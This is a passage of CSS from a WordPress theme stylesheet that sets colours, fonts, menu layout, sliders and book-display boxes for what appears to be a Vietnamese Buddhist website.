li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #fff6cf; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #614532; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #fff6cf;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #fff6cf;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #614532; color: #fff6cf;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #442b1a;}#Top_bar .menu > li ul li a {color: #fff6cf;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #fff6cf;}#Top_bar .search_wrapper { background: #553f31; }.overlay-menu-toggle {color: #614532 !important; background: transparent; }#Overlay {background: rgba(97, 69, 50, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #614532; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #fff6cf;}#Footer a {color: #fff6cf;}#Footer a:hover {color: #614532;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #fff6cf;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #fff6cf;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #f8d5b4;}a#back_to_top.button.button_js{color: #f5d5b8;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #553f31;}#Sliding-top a:hover {color: #443126;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #553f31;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #553f31;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(153, 51, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #993300;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #993300;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #53348b;}.sliding_box .desc_wrapper:after {border-bottom-color: #53348b;}.counter .icon_wrapper i {color: #53348b;}.quick_fact .number-wrapper {color: #53348b;}.progress_bars .bars_list li .bar .progress { background-color: #53348b;}a:hover.icon_bar {color: #53348b !important;}a.content_link, a:hover.content_link {color: #53348b;}a.content_link:before {border-bottom-color: #53348b;}a.content_link:after {border-color: #53348b;}.get_in_touch, .infobox {background-color: #53348b;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #53348b;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #553f31;}.how_it_works .image .number { background: #553f31;}.trailer_box .desc .subtitle {background-color: #53348b;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #53348b;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #53348b;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #553f31;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #553f31;}.list_item.lists_1 .list_left {background-color: #53348b;}.list_item .list_left {color: #53348b;}.feature_list ul li .icon i { color: #53348b;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #53348b;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #553f31;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #53348b;}.pricing-box .plan-inside ul li .yes { background: #53348b;}.pricing-box-box.pricing-box-featured {background: #53348b;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #553f31 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #553f31 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 245, 209, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #fff5d1 !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #b9643d;}#Wrapper, #Content { background-color: #fff6cf;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 17px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 24px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 22px;line-height: 28px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 26px;font-weight: 600;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 24px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 22px;font-weight: 600;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 18px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{ margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1070px;}.section_wrapper, .container {max-width: 1050px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1070px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
html{ background-size: 100% 100%; }
#Wrapper { background-color: transparent; }
.single-post-content .the_content_wrapper, .category_description .the_content_wrapper { font-size: 19px; line-height: 1.5; }

/*-------------------------SETTING NEW--------------------*/
.column, .columns { margin-bottom: 25px; }
.one.column{ width: 100%; margin: 0; margin-bottom: 20px; }
.layout-boxed.nice-scroll {  padding: 0 15px; }

/*-------------------------HEADING--------------------------*/
h1, h2, h3, h4, h5, h6 { text-transform: uppercase; margin-bottom: 10px; }
.fancy_heading_line .slogan { margin-bottom: 13px; letter-spacing: 3px; font-size: 22px; color: #56398e;}

/*------------------------HEADER----------------------------*/
#Top_bar .logo{ height: 160px; }
.header-stack #Top_bar .logo{ border: none; }
#Top_bar #logo{ padding: 20px 0; }
#Top_bar #logo img { max-height: 100% !important;}
#Header_wrapper {  background-color: transparent; }
body.header-stack:not(.template-slider) #Header {  min-height: auto;}
#Top_bar .container { max-width: 100%; }

#Top_bar a#search_button{ margin-left: 0; top: 5px; }
#Top_bar a#search_button.has-input input{ width: 270px; color: #442b1a; border-radius: 5px 0 0 5px; padding: 5px 8px 6px; }
.header-stack #Top_bar .top_bar_right{ width: 100%; position: relative; float:left; background: #fff6cf; height: 40px; margin: 0; padding: 0; box-shadow: 0 2px 5px rgba(153, 51, 0, 0.3); }
.header-stack #Top_bar .top_bar_right .hello{ float: right; line-height: 40px; width: 66%;}
.header-stack #Top_bar .top_bar_right_wrapper{ top:0; padding: 0 15px; }
#Top_bar a#search_button .submit{ padding: 3px 10px 3.5px; top: 0px; border-radius: 0 5px 5px 0; margin: 0;}
#Top_bar a#search_button .submit i{ font-size: 18px; }

/*-------------------------Menu--------------------------------*/
.header-stack #Top_bar{ background-color: transparent; }
#Top_bar .menu_wrapper{ width: 100%;background: #442b1a;}
#Top_bar .column{ width: 100%; margin: 0; }
.header-stack #Top_bar .logo #logo{height: 120px; float: left; width: 25%; }
.header-stack #Top_bar .logo .slogan{float: left; width: 75%; text-align: center; }
.header-stack #Top_bar .logo .slogan h1{ font-size: 30px; line-height: 150px; letter-spacing: 4px; font-family: 'Pacifico', cursive; color: #dfb666; text-align: center; text-shadow: 2px 0 0 #402f1f, -2px 0 0 #412f1f, 0 2px 0 #412f1f, 0 -2px 0 #412f1f, 1px 1px #412f1f, -1px -1px 0 #412f1f, 1px -1px 0 #412f1f, -1px 1px 0 #412f1f;}
.header-stack #Top_bar .logo .slogan img{ position: relative; top: 30px; }

#Top_bar .menu > li > a {   text-transform: uppercase; }
#Top_bar .menu > li > a span:not(.description){ padding: 0px 7px; }
#Top_bar .menu > li > a span { border-color: rgba(0,0,0,.09); }
.menu-highlight #Top_bar .menu > li { margin: 0px;}
#Top_bar.is-sticky{ height: 41px; }
#Top_bar.is-sticky .logo, #Top_bar.is-sticky .top_bar_right{ display: none; }
.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{ margin-left: 0}
.sticky-dark #Top_bar.is-sticky{ background: #442b1a }
.header-stack #Top_bar.is-sticky .top_bar_left { width: 100%!important; }
.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 0!important; }

.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {  padding-right: 20px; }
#Top_bar .menu li ul li{ width: 240px; }
#Top_bar .menu li ul li ul{ left: 240px; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu{ left: auto; right: 0; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu  .sub-menu { left: -240px; }
.menu-highlight.header-stack #Top_bar .menu > li > a {  margin: 0 !important; border-radius: 0; }
#Top_bar .menu li ul li a .menu-arrow{ color: rgb(255, 245, 209); top: 6px; }
#Top_bar .menu li ul li a {  padding: 5px 10px 4px 20px;  border-bottom: 1px solid rgba(0,0,0,.2);   text-transform: uppercase;   border-top: 1px solid rgba(255,255,255,.1); font-size: 15.5px; }
#Top_bar .menu li ul li a:before{ content:""; border: 3px solid transparent; border-left: 3px solid #fff5d1; position: absolute; top: calc(50% - 3px); left: 10px; }
#Top_bar .menu li ul li a:hover{ background: #614532; }
#Top_bar .menu li ul li:nth-child(1) a{ border-top: none; }
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{ border-width: 4px; right: 7px; }

/*------------------------Thumb Ebook----------------------*/
._df_thumb{ width: 230px; height: 329px; margin-bottom: 20px; }
._df_thumb ._df_book-title{ font-size: 15px; }
.thumb-left{margin-top: 0;  float: left;  margin-right: 20px;  margin-bottom: 20px; width: 230px; height: 329px; }

a[download]{ padding: 7px 10px; background: #442b1a; border-radius: 5px; color: #fff6cf; font-size: 14px; margin-left: 5px;}
a[download]:hover{ text-decoration: none;  background: #614532; }
a[download]:before{ content:"\e86b"; font-family: "mfn-icons"; font-style: normal; font-weight: 400; speak: none; display: inline-block; text-decoration: none!important; width: 1em; margin-right: .4em;  text-align: center;  font-variant: normal;  text-transform: none;  line-height: 1em;  margin-left: .2em; font-size: 15px; }
._df_book a[download]{ padding: 12px 8px; color: #fcf3cd; }
a[download].df-ui-download { padding: 10px 8px; }


/*------------------------Smart Slider------------------------*/
div#n2-ss-2 .nextend-thumbnail-scroller.n2-align-content-start{ height: 72px!important; }

/*-----------------------Content-------------------------------*/
#Wrapper{ box-shadow: none; -webkit-box-shadow: none;}

/*------------------------VIDEO-------------------------------*/
.video_home {  background: url('/wp-content/uploads/2015/04/hình-cúng-dường-sách.png' ) no-repeat center;  background-size: contain;}
body {  background-color: transparent;}

/*------------------------Post ----------------------------------*/
.single-post .column, .single-post .columns{ margin-bottom: 15px; }

#searchform input::-webkit-input-placeholder { /* Chrome/Opera/Safari */  color: #442b1a;}
#searchform input::-moz-placeholder { /* Firefox 19+ */  color: #442b1a;}
#searchform input:-ms-input-placeholder { /* IE 10+ */  color: #442b1a;}
#searchform input:-moz-placeholder { /* Firefox 18- */  color: #442b1a;}

.icon-hoa-sen{ position: relative; }
.icon-hoa-sen:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;     background-size: contain; }
.border-bottom-h{ position: relative; margin-bottom: 20px; }
.border-bottom-h:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

/*---------------------------HOME--------------------------------*/

.vang-sanh .wp-caption-text {  background: transparent;    color: #ad3300;    font-size: 15px;   font-weight: 600;}
.video-notification{ margin-bottom: 25px; }
.video-notification .section_wrapper, .video-notification .container { max-width: 100%; }

.video-full{ position: relative;}
.notification .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background-size: 100% 100%; }
.notification ul{ width: auto; padding: 30px 20px 30px; color: #442b1a; }
.notification ul li{ margin-bottom: 10px; padding-bottom: 5px; border-bottom: 1px dashed rgba(68, 43, 26, 0.2); }
.notification ul li:last-child{ margin-bottom: 0; border-bottom: none; padding-bottom: 0; }
.notification ul li .desc { padding: 0; }
.notification ul li h5{ font-weight: bold; padding-top: 9px; font-size: 19px; }
.notification ul li h5 a{ color: #ad3300; }
.notification ul li .desc_footer{ color: #442b1a; display: none; }
.notification ul li .desc .post-excerpt {  font-size: 18px; }

.post.category-thong-bao .photo { display: none; }
.post.category-thong-bao .desc { margin-left: 0 !important; width: 100% !important; padding-left: 0 !important; }

.books-dadn .section_wrapper .mcb-wrap , .box-info  .section_wrapper .mcb-wrap,.box-tho .section_wrapper .mcb-wrap,  .box-footer  .section_wrapper .mcb-wrap{ padding: 20px 15px;}
.box-info-book{ margin-bottom: 25px; }
.box-info-book .section_wrapper { max-width: 1070px; }
.box-info-book .section_wrapper .col1 { width: calc(66.666% - 20px); margin: 0 10px;}
.box-info-book .section_wrapper .col2 { width: calc(33.333% - 20px); margin: 0 10px;}

.box-info-book .phat-su-tu-thien{ margin-bottom: 25px !important; }
.box-info-book .phat-su-tu-thien .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px; }
.phat-su-tu-thien .home-videos{ margin-right: -10px; margin-left: -10px; }
.phat-su-tu-thien .home-videos .item-video{ width: 30.85%; float:left; margin: 8px; height: 120px; overflow:hidden; }
.phat-su-tu-thien .home-videos .item-video img{ display: block;  width: 100%; box-shadow: 0 0 5px rgb(202, 185, 133);  height: 120px; }
a.view-all{ float: right; text-transform: initial; margin-top: 4px; font-size: 16px; }

.box-info-book .tvkp .title{ position: relative; top: -10px;}
.box-info-book .tvkp .title-tvkp{ position: absolute; top: 0; left: 0; width: 100%; text-align: center; margin-bottom: 0; line-height: 55px; color: #fff6cf; font-size: 20px;}
.box-info-book .tvkp .box-title-tvkp{ height: 0px; border-top: 55px solid #352117; border-left: 55px solid transparent; border-right: 55px solid transparent; width: 53%; margin: 0 auto;}
.box-info-book .tvkp .box-title-tvkp:before{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;left: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent;}
.box-info-book .tvkp .box-title-tvkp:after{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;right: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent; }
.box-info-book .tvkp .bg-contain{background-size: 100% 100%; border-radius: 6px;  border: 1px solid rgba(68, 43, 26, 0.1); margin-top: 10px;}
.box-info-book .tvkp .blog_slider { margin-top: 25px; }
.box-info-book .tvkp .blog_slider .slider_pager{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper { margin: 0 5px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper, .box-info-book .tvkp .category-sach .image_frame .image_wrapper{ height: 174px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper img{ height: 174px !important; width: 100%;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .image_frame{ margin-left: 0; margin-bottom: 10px; border-width: 2px; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .desc h4{ font-weight: 500; font-size: 14px; text-transform: capitalize;  }
.box-info-book .tvkp .blog_slider .blog_slider_header { position: absolute; height: 43px; margin-bottom: 0; overflow: hidden; padding-right: 0; width: 100%;  top: 24%;  z-index: 999;}
.box-info-book .tvkp .blog_slider .blog_slider_header a {background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.box-info-book .tvkp .blog_slider .slick-list{ margin: 0 25px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat { margin-top: 18px;  border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2{ margin-bottom: 0;  line-height: 68px; font-size: 24px;  font-weight: 900;  text-shadow: 2px 0 0 #f2d8a6, -2px 0 0 #f2d8a6, 1px 2px 0 #f2d8a6, 0 -2px 0 #f2d8a6, 1px 1px #fff6cf, -1px -1px 0 #f2d8a6, 1px -1px 0 #f2d8a6, -1px 1px 0 #f2d8a6, 0 2px 6px #000; }

.box-info-book .tvkp .notification,.box-info-book .tvkp .tvkp-content{ margin-bottom: 25px !important; }

.books-dadn{ margin-bottom: 25px; }
.books-dadn h2{ position: relative; top: 0px; margin-bottom: 20px; }
.books-dadn .section_wrapper .mcb-wrap{ border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; padding: 10px 15px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 260px; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .image_frame { border-width: 0px; margin: 0 auto 6px; box-shadow: 0 0 4px rgba(53, 33, 23, 0.5); }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: center; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc h4 {font-size: 15px; text-transform: capitalize; margin-bottom: 0; font-weight: 500; }
.books-dadn .blog_slider .slider_pager { display: none; }
.books-dadn .blog_slider .blog_slider_header{ height: 37px; position: absolute; width: 103.2%; padding-right: 0; margin: 0; z-index: 999; top: 32%; left:-15px; }
.books-dadn .blog_slider .blog_slider_header a{ background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.books-dadn .blog_slider .blog_slider_header a.slider_prev { right: 40px;}
.books-dadn .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.books-dadn .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.books-dadn .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.books-dadn .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.books-dadn .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.books-dadn .blog_slider .slick-list { margin: 0 7px; }

.khai-tri .image_frame { border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.khai-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.khai-tri .grid .post-desc-wrapper .post-desc .post-title h2 { font-size: 15px; font-weight: 500; text-transform: capitalize; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom: 0; }
.khai-tri .posts_group.grid.col-4 .post-item:nth-child(n) { background: transparent !important; }
.khai-tri .grid .post-excerpt, .khai-tri .grid .post-footer, .khai-tri .grid .image_links { display: none; }
.khai-tri .grid .post-item { background: #fff8dc !important;}
.khai-tri .post-item .image_frame .image_wrapper { height: 110px;}
.khai-tri .post-item .image_frame .image_wrapper img { height: 110px!important; -webkit-transform: scale(.98) !important; -moz-transform: scale(.98) !important; -ms-transform: scale(.98) !important; -o-transform: scale(.98) !important; transform: scale(.98) !important; }
.khai-tri .image_frame:hover .image_wrapper img { top: 0; }


.box-tho{ margin-bottom: 25px; }
